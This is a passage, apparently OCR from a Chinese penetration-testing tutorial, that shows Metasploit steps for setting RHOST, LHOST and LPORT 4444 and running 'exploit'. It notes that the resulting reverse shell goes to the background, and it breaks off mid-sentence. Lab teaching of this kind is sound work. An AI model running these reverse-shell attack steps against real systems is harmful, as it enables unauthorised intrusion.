
可）；
④设置渗透攻击参数（RHOST，LHOST，TARGET等）；
set RHOST 192.168.188.4

set LHOST 192.168.188.7

set LPORT 4444

show options确定一下配置
⑤执行渗透攻击；
exploit

执行渗透攻击后会看上去像是卡了，这是因为Metasploit 默认
把拿到的 shell 放在后台，不会自动弹出交互界面，所以你看